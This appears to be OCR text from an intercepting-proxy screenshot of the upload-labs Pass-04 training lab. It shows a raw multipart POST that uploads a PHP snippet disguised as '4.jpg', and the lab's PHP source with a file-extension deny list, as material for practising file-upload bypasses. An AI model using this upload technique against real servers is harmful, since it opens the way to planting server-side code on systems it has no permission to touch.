 Send
Cancel
<
▼
>
▼
Target: http://192.168.100.8
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-04/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-04/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------24464570528145
Content-Length: 326
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------24464570528145
Content-Disposition: form-data; name="upload_file";
filename="4.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------24464570528145
Content-Disposition: form-data; name="submit"
上传
-----------------------------24464570528145--
Response
Raw
Headers
Hex
HTML
Render
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/4.jpg" width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".php1",".html"
,".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pH
p2",".pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",
".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw"
,".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".as
cx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",